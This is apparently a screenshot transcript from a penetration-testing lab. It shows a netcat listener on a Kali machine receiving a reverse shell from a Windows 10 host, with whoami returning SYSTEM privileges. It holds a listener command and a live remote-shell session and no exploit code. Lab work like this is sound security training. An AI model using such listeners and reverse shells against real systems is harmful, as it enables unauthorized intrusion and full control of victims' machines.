 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo nc -lnvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.119.214] from (UNKNOWN) [192.168.214.10] 49608
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>